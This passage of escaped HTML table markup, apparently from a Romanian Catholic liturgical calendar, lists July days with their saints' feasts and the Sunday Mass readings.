!important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maria Goretti, fc. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E7\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 14-a de peste an\u003Cbr \/\u003E\nFer. Benedict al XI-lea, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 66,10-14c; Ps 65; Gal 6,14-18; Lc 10,1-12.17-20\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Aquila şi Priscilla, soţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Augustin Zhao Rong, pr. şi 119 îns., m. *; Veronica Giuliani, fc. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Victoria, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. BENEDICT, abate, patron al Europei; Olga, regină\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Gualberto, abate; Fer. David, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Henric, împ. *; Eugen, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E14\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 15-a de peste an\u003Cbr \/\u003E\nSf. Camil de Lellis, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDt 30,10-14; Ps 68; Col 1,15-20; Lc 10,25-37\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bonaventura, ep. înv. **; Vladimir\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de pe Muntele Carmel *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Alexie, cerşetor; Marcelina, fc. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Frederic, ep.; Emilian din Durostorum, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Epafra, ep. m.; Macrina, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Apolinar, ep. m. *; Ilie, profet; Aurel, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E21\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 16-a de peste an\u003Cbr \/\u003E\nSs. Laurenţiu din Brindisi, pr. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 18,1-10a; Ps 14; Col 1,24-28; Lc 10,38-42\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. MARIA MAGDALENA\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. BRIGITTA, călug., patroană a Europei; Ezechiel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Sharbel Makhluf, pr. *; Cristina, f. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 